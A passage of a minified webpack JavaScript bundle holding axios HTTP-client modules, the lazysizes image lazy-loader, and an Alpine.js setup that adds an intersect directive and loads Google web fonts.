r(a,t,n,i,o)}},Lmem:function(e,t,n){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},MLWZ:function(e,t,n){"use strict";var r=n("xTJ+");function i(e){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,n){if(!t)return e;var o;if(n)o=n(t);else if(r.isURLSearchParams(t))o=t.toString();else{var a=[];r.forEach(t,(function(e,t){null!=e&&(r.isArray(e)?t+="[]":e=[e],r.forEach(e,(function(e){r.isDate(e)?e=e.toISOString():r.isObject(e)&&(e=JSON.stringify(e)),a.push(i(t)+"="+i(e))})))})),o=a.join("&")}if(o){var s=e.indexOf("#");-1!==s&&(e=e.slice(0,s)),e+=(-1===e.indexOf("?")?"?":"&")+o}return e}},OH9c:function(e,t,n){"use strict";e.exports=function(e,t,n,r,i){return e.config=t,n&&(e.code=n),e.request=r,e.response=i,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},e}},OTTw:function(e,t,n){"use strict";var r=n("xTJ+");e.exports=r.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function i(e){var r=e;return t&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return e=i(window.location.href),function(t){var n=r.isString(t)?i(t):t;return n.protocol===e.protocol&&n.host===e.host}}():function(){return!0}},"Rn+g":function(e,t,n){"use strict";var r=n("LYNF");e.exports=function(e,t,n){var i=n.config.validateStatus;!i||i(n.status)?e(n):t(r("Request failed with status code "+n.status,n.config,null,n.request,n))}},SntB:function(e,t,n){"use strict";var r=n("xTJ+");e.exports=function(e,t){t=t||{};var n={};return r.forEach(["url","method","params","data"],(function(e){void 0!==t[e]&&(n[e]=t[e])})),r.forEach(["headers","auth","proxy"],(function(i){r.isObject(t[i])?n[i]=r.deepMerge(e[i],t[i]):void 0!==t[i]?n[i]=t[i]:r.isObject(e[i])?n[i]=r.deepMerge(e[i]):void 0!==e[i]&&(n[i]=e[i])})),r.forEach(["baseURL","transformRequest","transformResponse","paramsSerializer","timeout","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","maxContentLength","validateStatus","maxRedirects","httpAgent","httpsAgent","cancelToken","socketPath"],(function(r){void 0!==t[r]?n[r]=t[r]:void 0!==e[r]&&(n[r]=e[r])})),n}},UnBK:function(e,t,n){"use strict";var r=n("xTJ+"),i=n("xAGQ"),o=n("Lmem"),a=n("JEQr"),s=n("2SVd"),c=n("5oMp");function u(e){e.cancelToken&&e.cancelToken.throwIfRequested()}e.exports=function(e){return u(e),e.baseURL&&!s(e.url)&&(e.url=c(e.baseURL,e.url)),e.headers=e.headers||{},e.data=i(e.data,e.headers,e.transformRequest),e.headers=r.merge(e.headers.common||{},e.headers[e.method]||{},e.headers||{}),r.forEach(["delete","get","head","post","put","patch","common"],(function(t){delete e.headers[t]})),(e.adapter||a.adapter)(e).then((function(t){return u(e),t.data=i(t.data,t.headers,e.transformResponse),t}),(function(t){return o(t)||(u(e),t&&t.response&&(t.response.data=i(t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)}))}},bUC5:function(e,t,n){"use strict";n.r(t);var r=n("3VJn");function i(e){return e.includes("full")?.99:e.includes("half")?.5:0}var o=function(e){e.directive("intersect",(e,{value:t,expression:n,modifiers:r},{evaluateLater:o,cleanup:a})=>{let s=o(n),c={threshold:i(r)},u=new IntersectionObserver(e=>{e.forEach(e=>{!e.isIntersecting&&"enter"===t||e.isIntersecting&&"leave"===t||0===e.intersectionRatio&&!t||(s(),r.includes("once")&&u.disconnect())})},c);u.observe(e),a(()=>{u.disconnect()})})};n("9Wh1"),r.a.plugin(o),window.Alpine=r.a,r.a.start(),n("J9Y1").load({google:{families:["Roboto","Sans Serif"]}}),window.axios.defaults.headers.common["X-Requested-With"]="XMLHttpRequest"},endd:function(e,t,n){"use strict";function r(e){this.message=e}r.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},r.prototype.__CANCEL__=!0,e.exports=r},eqyj:function(e,t,n){"use strict";var r=n("xTJ+");e.exports=r.isStandardBrowserEnv()?{write:function(e,t,n,i,o,a){var s=[];s.push(e+"="+encodeURIComponent(t)),r.isNumber(n)&&s.push("expires="+new Date(n).toGMTString()),r.isString(i)&&s.push("path="+i),r.isString(o)&&s.push("domain="+o),!0===a&&s.push("secure"),document.cookie=s.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},"jfS+":function(e,t,n){"use strict";var r=n("endd");function i(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise((function(e){t=e}));var n=this;e((function(e){n.reason||(n.reason=new r(e),t(n.reason))}))}i.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},i.source=function(){var e;return{token:new i((function(t){e=t})),cancel:e}},e.exports=i},"s+lh":function(e,t,n){!function(t,n){var r=function(e,t){"use strict";if(!t.getElementsByClassName)return;var n,r,i=t.documentElement,o=e.Date,a=e.HTMLPictureElement,s=e.addEventListener,c=e.setTimeout,u=e.requestAnimationFrame||c,l=e.requestIdleCallback,f=/^picture$/i,d=["load","error","lazyincluded","_lazyloaded"],p={},h=Array.prototype.forEach,m=function(e,t){return p[t]||(p[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),p[t].test(e.getAttribute("class")||"")&&p[t]},g=function(e,t){m(e,t)||e.setAttribute("class",(e.getAttribute("class")||"").trim()+" "+t)},v=function(e,t){var n;(n=m(e,t))&&e.setAttribute("class",(e.getAttribute("class")||"").replace(n," "))},y=function(e,t,n){var r=n?"addEventListener":"removeEventListener";n&&y(e,t),d.forEach((function(n){e[r](n,t)}))},_=function(e,r,i,o,a){var s=t.createEvent("Event");return i||(i={}),i.instance=n,s.initEvent(r,!o,!a),s.detail=i,e.dispatchEvent(s),s},b=function(t,n){var i;!a&&(i=e.picturefill||r.pf)?(n&&n.src&&!t.getAttribute("srcset")&&t.setAttribute("srcset",n.src),i({reevaluate:!0,elements:[t]})):n&&n.src&&(t.src=n.src)},x=function(e,t){return(getComputedStyle(e,null)||{})[t]},w=function(e,t,n){for(n=n||e.offsetWidth;n<r.minSize&&t&&!e._lazysizesWidth;)n=t.offsetWidth,t=t.parentNode;return n},A=(k=[],C=[],j=k,R=function(){var e=j;for(j=k.length?C:k,O=!0,T=!1;e.length;)e.shift()();O=!1},N=function(e,n){O&&!n?e.apply(this,arguments):(j.push(e),T||(T=!0,(t.hidden?c:u)(R)))},N._lsFlush=R,N),E=function(e,t){return t?function(){A(e)}:function(){var t=this,n=arguments;A((function(){e.apply(t,n)}))}},S=function(e){var t,n,r=function(){t=null,e()},i=function(){var e=o.now()-n;e<99?c(i,99-e):(l||r)(r)};return function(){n=o.now(),t||(t=c(i,99))}};var O,T,k,C,j,R,N;!function(){var t,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(t in r=e.lazySizesConfig||e.lazysizesConfig||{},n)t in r||(r[t]=n[t]);e.lazySizesConfig=r,c((function(){r.init&&L()}))}();var M=(Q=/^img$/i,Z=/^iframe$/i,ee="onscroll"in e&&!/(gle|ing)bot/.test(navigator.userAgent),te=0,ne=0,re=-1,ie=function(e){ne--,(!e||ne<0||!e.target)&&(ne=0)},oe=function(e){return null==X&&(X="hidden"==x(t.body,"visibility")),X||"hidden"!=x(e.parentNode,"visibility")&&"hidden"!=x(e,"visibility")},ae=function(e,n){var r,o=e,a=oe(e);for(J-=n,Y+=n,K-=n,G+=n;a&&(o=o.offsetParent)&&o!=t.body&&o!=i;)(a=(x(o,"opacity")||1)>0)&&"visible"!=x(o,"overflow")&&(r=o.getBoundingClientRect(),a=G>r.left&&K<r.right&&Y>r.top-1&&J<r.bottom+1);return a},se=function(){var e,o,a,s,c,u,l,f,d,p,h,m,g=n.elements;if((U=r.loadMode)&&ne<8&&(e=g.length)){for(o=0,re++,p=!r.expand||r.expand<1?i.clientHeight>500&&i.clientWidth>500?500:370:r.expand,n._defEx=p,h=p*r.expFactor,m=r.hFac,X=null,te<h&&ne<1&&re>2&&U>2&&!t.hidden?(te=h,re=0):te=U>1&&re>1&&ne<6?p:0;o<e;o++)if(g[o]&&!g[o]._lazyRace)if(ee)if((f=g[o].getAttribute("data-expand"))&&(u=1*f)||(u=te),d!==u&&(V=innerWidth+u*m,H=innerHeight+u,l=-1*u,d=u),a=g[o].getBoundingClientRect(),(Y=a.bottom)>=l&&(J=a.top)<=H&&(G=a.right)>=l*m&&(K=a.left)<=V&&(Y||G||K||J)&&(r.loadHidden||oe(g[o]))&&(I&&ne<3&&!f&&(U<3||re<4)||ae(g[o],u))){if(he(g[o]),c=!0,ne>9)break}else!c&&I&&!s&&ne<4&&re<4&&U>2&&(F[0]||r.preloadAfterLoad)&&(F[0]||!f&&(Y||G||K||J||"auto"!=g[o].getAttribute(r.sizesAttr)))&&(s=F[0]||g[o]);else he(g[o]);s&&!c&&he(s)}},ce=function(e){var t,n=0,i=r.throttleDelay,a=r.ricTimeout,s=function(){t=!1,n=o.now(),e()},u=l&&a>49?function(){l(s,{timeout:a}),a!==r.ricTimeout&&(a=r.ricTimeout)}:E((function(){c(s)}),!0);return function(e){var r;(e=!0===e)&&(a=33),t||(t=!0,(r=i-(o.now()-n))<0&&(r=0),e||r<9?u():c(u,r))}}(se),ue=function(e){var t=e.target;t._lazyCache?delete t._lazyCache:(ie(e),g(t,r.loadedClass),v(t,r.loadingClass),y(t,fe),_(t,"lazyloaded"))},le=E(ue),fe=function(e){le({target:e.target})},de=function(e){var t,n=e.getAttribute(r.srcsetAttr);(t=r.customMedia[e.getAttribute("data-media")||e.getAttribute("media")])&&e.setAttribute("media",t),n&&e.setAttribute("srcset",n)},pe=E((function(e,t,n,i,o){var a,s,u,l,d,p;(d=_(e,"lazybeforeunveil",t)).defaultPrevented||(i&&(n?g(e,r.autosizesClass):e.setAttribute("sizes",i)),s=e.getAttribute(r.srcsetAttr),a=e.getAttribute(r.srcAttr),o&&(l=(u=e.parentNode)&&f.test(u.nodeName||"")),p=t.firesLoad||"src"in e&&(s||a||l),d={target:e},g(e,r.loadingClass),p&&(clearTimeout(q),q=c(ie,2500),y(e,fe,!0)),l&&h.call(u.getElementsByTagName("source"),de),s?e.setAttribute("srcset",s):a&&!l&&(Z.test(e.nodeName)?function(e,t){try{e.contentWindow.location.replace(t)}catch(n){e.src=t}}(e,a):e.src=a),o&&(s||l)&&b(e,{src:a})),e._lazyRace&&delete e._lazyRace,v(e,r.lazyClass),A((function(){var t=e.complete&&e.naturalWidth>1;p&&!t||(t&&g(e,"ls-is-cached"),ue(d),e._lazyCache=!0,c((function(){"_lazyCache"in e&&delete e._lazyCache}),9))}),!0)})),he=function(e){var t,n=Q.test(e.nodeName),i=n&&(e.getAttribute(r.sizesAttr)||e.getAttribute("sizes")),o="auto"==i;(!o&&I||!n||!e.getAttribute("src")&&!e.srcset||e.complete||m(e,r.errorClass)||!m(e,r.lazyClass))&&(t=_(e,"lazyunveilread").detail,o&&z.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,ne++,pe(e,t,o,i,n))},me=function(){if(!I)if(o.now()-W<999)c(me,999);else{var e=S((function(){r.loadMode=3,ce()}));I=!0,r.loadMode=3,ce(),s("scroll",(function(){3==r.loadMode&&(r.loadMode=2),e()}),!0)}},{_:function(){W=o.now(),n.elements=t.getElementsByClassName(r.lazyClass),F=t.getElementsByClassName(r.lazyClass+" "+r.preloadClass),s("scroll",ce,!0),s("resize",ce,!0),e.MutationObserver?new MutationObserver(ce).observe(i,{childList:!0,subtree:!0,attributes:!0}):(i.addEventListener("DOMNodeInserted",ce,!0),i.addEventListener("DOMAttrModified",ce,!0),setInterval(ce,999)),s("hashchange",ce,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach((function(e){t.addEventListener(e,ce,!0)})),/d$|^c/.test(t.readyState)?me():(s("load",me),t.addEventListener("DOMContentLoaded",ce),c(me,2e4)),n.elements.length?(se(),A._lsFlush()):ce()},checkElems:ce,unveil:he}),z=(B=E((function(e,t,n,r){var i,o,a;if(e._lazysizesWidth=r,r+="px",e.setAttribute("sizes",r),f.test(t.nodeName||""))for(o=0,a=(i=t.getElementsByTagName("source")).length;o<a;o++)i[o].setAttribute("sizes",r);n.detail.dataAttr||b(e,n.detail)})),$=function(e,t,n){var r,i=e.parentNode;i&&(n=w(e,i,n),(r=_(e,"lazybeforesizes",{width:n,dataAttr:!!t})).defaultPrevented||(n=r.detail.width)&&n!==e._lazysizesWidth&&B(e,i,r,n))},D=S((function(){var e,t=P.length;if(t)for(e=0;e<t;e++)$(P[e])})),{_:function(){P=t.getElementsByClassName(r.autosizesClass),s("resize",D)},checkElems:D,updateElem:$}),L=function(){L.i||(L.i=!0,z._(),M._())};var P,B,$,D;var F,I,q,U,W,V,H,J,K,G,Y,X,Q,Z,ee,te,ne,re,ie,oe,ae,se,ce,ue,le,fe,de,pe,he,me;return n={cfg:r,autoSizer:z,loader:M,init:L,uP:b,aC:g,rC:v,hC:m,fire:_,gW:w,rAF:A}}(t,t.document);t.lazySizes=r,e.exports&&(e.exports=r)}(window)},tQ2B:function(e,t,n){"use strict";var r=n("xTJ+"),i=n("Rn+g"),o=n("MLWZ"),a=n("w0Vi"),s=n("OTTw"),c=n("LYNF");e.exports=function(e){return new Promise((function(t,u){var l=e.data,f=e.headers;r.isFormData(l)&&delete f["Content-Type"];var d=new XMLHttpRequest;if(e.auth){var p=e.auth.username||"",h=e.auth.password||"";f.Authorization="Basic "+btoa(p+":"+h)}if(d.open(e.method.toUpperCase(),o(e.url,e.params,e.paramsSerializer),!0),d.timeout=e.timeout,d.onreadystatechange=function(){if(d&&4===d.readyState&&(0!==d.status||d.responseURL&&0===d.responseURL.indexOf("file:"))){var n="getAllResponseHeaders"in d?a(d.getAllResponseHeaders()):null,r={data:e.responseType&&"text"!==e.responseType?d.response:d.responseText,status:d.status,statusText:d.statusText,headers:n,config:e,request:d};i(t,u,r),d=null}},d.onabort=function(){d&&(u(c("Request aborted",e,"ECONNABORTED",d)),d=null)},d.onerror=function(){u(c("Network Error",e,null,d)),d=null},d.ontimeout=function(){u(c("timeout of "+e.timeout+"ms exceeded",e,"ECONNABORTED",d)),d=null},r.isStandardBrowserEnv()){var m=n("eqyj"),g=(e.withCredentials||s(e.url))&&e.xsrfCookieName?m.read(e.xsrfCookieName):void 0;g&&(f[e.xsrfHeaderName]=g)}if("setRequestHeader"in d&&r.forEach(f,(function(e,t){void 0===l&&"content-type"===t.toLowerCase()?delete f[t]:d.setRequestHeader(t,e)})),e.withCredentials&&(d.withCredentials=!0),e.responseType)try{d.responseType=e.responseType}catch(t){if("json"!==e.responseType)throw t}"function"==typeof e.onDownloadProgress&&d.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&d.upload&&d.upload.addEventListener("progress",e.onUploadProgress),e.cancelToken&&e.cancelToken.promise.then((function(e){d&&(d.abort(),u(e),d=null)})),void 0===l&&(l=null),d.send(l)}))}},vDqi:function(e,t,n){e.exports=n("zuR4")},w0Vi:function(e,t,n){"use strict";var r=n("xTJ+"),i=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,n,o,a={};return e?(r.forEach(e.split("\n"),(function(e){if(o=e.indexOf(":"),t=r.trim(e.substr(0,o)).toLowerCase(),n=r.trim(e.substr(o+1)),t){if(a[t]&&i.indexOf(t)>=0)return;a[t]="set-cookie"===t?(a[t]?a[t]:[]).concat([n]):a[t]?a[t]+", "+n:n}})),a):a}},x86X:function(e,t){e.exports=function(e){return null!=e&&null!=e.constructor&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)}},xAGQ:function(e,t,n){"use strict";var r=n("xTJ+");e.exports=function(e,t,n){return r.forEach(n,(function(n){e=n(e,t)})),e}},"xTJ+":function(e,t,n){"use strict";var r=n("HSsa"),i=n("x86X"),o=Object.prototype.toString;function a(e){return"[object Array]"===o.call(e)}function s(e){return null!==e&&"object"==typeof e}function c(e){return"[object Function]"===o.call(e)}function u(e,t){if(null!=e)if("object"!=typeof e&&(e=[e]),a(e))for(var n=0,r=e.length;n<r;n++)t.call(null,e[n],n,e);else for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&t.call(null,e[i],i,e)}e.exports={isArray:a,isArrayBuffer:function(e){return"[object ArrayBuffer]"===o.call(e)},isBuffer:i,isFormData:function(e){return"undefined"!=typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:s,isUndefined:function(e){return void 0===e},isDate:function(e){return"[object Date]"===o.call(e)},isFile:function(e){return"[object File]"===o.call(e)},isBlob:function(e){return"[object Blob]"===o.call(e)},isFunction:c,isStream:function(e){return s(e)&&c(e.pipe)},isURLSearchParams:function(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!=typeof window&&"undefined"!=typeof document)},forEach:u,merge:function e(){var t={};function n(n,r){"object"==typeof t[r]&&"object"==typeof n?t[r]=e(t[r],n):t[r]=n}for(var r=0,i=arguments.length;r<i;r++)u(arguments[r],n);return t},deepMerge:function e(){var t={};function n(n,r){"object"==typeof t[r]&&"object"==typeof n?t[r]=e(t[r],n):t[r]="object"==typeof n?e({},n):n}for(var r=0,i=arguments.length;r<i;r++)u(arguments[r],n);return t},extend:function(e,t,n){return u(t,(function(t,i){e[i]=n&&"function"==typeof t?r(t,n):t})),e},trim:function(e){return e.replace(/^\s*/,"").replace(/\s*$/,"")}}},yK9s:function(e,t,n){"use strict";var r=n("xTJ+");e.exports=function(e,t){r.forEach(e,(function(n,r){r!==t&&r.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[r])}))}},yLpj:function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},zuR4:function(e,t,n){"use strict";var r=n("xTJ+"),i=n("HSsa"),o=n("CgaS"),a=n("SntB");function s(e){var t=new o(e),n=i(o.prototype.request,t);return r.extend(n,o.prototype,t),r.extend(n,t),n}var c=s(n("JEQr"));c.Axios=o,c.create=function(e){return s(a(c.defaults,e))},c.Cancel=n("endd"),c.CancelToken=n("jfS+"),c.isCancel=n("Lmem"),c.all=function(e){return Promise.all(e)},c.spread=n("DfZB"),e.exports=c,e.exports.default=c}});